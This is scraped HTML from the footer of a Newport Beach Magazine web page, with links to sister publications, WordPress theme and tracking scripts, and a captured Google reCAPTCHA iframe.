				<a href='https://www.newportbeachmagazine.com/top-models/p16_0071_a4_rgb-edit/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Newport Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.newportbeachindy.com" target="_blank" rel="noopener">Newport Beach Independent Newspaper</a>
<br>
<a href="http://www.newportbeachmagazine.com/" target="_blank" rel="noopener">Newport Beach Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=59429&amp;l=1" target="_blank" rel="noopener">Newport Beach Country Club Magazine</a>
<br>
<a href="https://www.coastalrealestateguide.com/" target="_blank" rel="noopener">Coastal Real Estate Guide (NB,LB, CDM)</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Laguna Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.lagunabeachindy.com/" target="_blank" rel="noopener">Laguna Beach Independent Newspaper</a>
<br>
<a href="http://lagunabeachmagazine.com/" target="_blank" rel="noopener">Laguna Beach Magazine</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=597261&amp;ver=html5" target="_blank" rel="noopener">Laguna Beach City Guide</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=595142&amp;ver=html5" target="_blank" rel="noopener">On The Menu Laguna Beach</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Luxury Hospitality Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://trendmag2.trendoffset.com/publication/?m=16814&amp;l=1" target="_blank" rel="noopener">Montage Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=60452&amp;l=1" target="_blank" rel="noopener">Monarch Beach Resort Magazine</a>
<br>
<a href="https://www.pacificcoastmagazine.com/" target="_blank" rel="noopener">Pacific Coast Magazine (SoCal)</a>
<br>
<a href="http://trendmag2.trendoffset.com/publication/?m=44176&amp;l=1" target="_blank" rel="noopener">Omni Escapes Hotel Magazine</a>

&nbsp;</div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.newportbeachmagazine.com/"><img class="td-retina-data" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" alt="Newport Beach Magazine" title=""  width="136" height="100" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Copyright Newport Beach Magazine 2020 <br>Published by
<a href="https://www.firebrandmediainc.com/" target="_blank" rel="noopener">Firebrand Media LLC</a></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-10419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10419"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-9594" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9594"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact Us</a></li>
<li id="menu-item-11653" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11653"><a href="https://mediakit.newportbeachmagazine.com/download">Media Kit</a></li>
<li id="menu-item-9595" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9595"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach News</a></li>
<li id="menu-item-11655" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11655"><a href="https://newsletter.newportbeachindy.com/sign-up">Newsletter</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.6.9 (rara)
        Deploy mode: deploy
        
        uid: 6913fdc3c3a36
    -->

    <script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":68719792,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=bb9bff8686a803cdf757eaa125fc90fd" id="site_tracking-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.9" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.9" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.9" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.9" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.9" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iMX6wQ0immi-GTuMjevmvg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762917831172');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>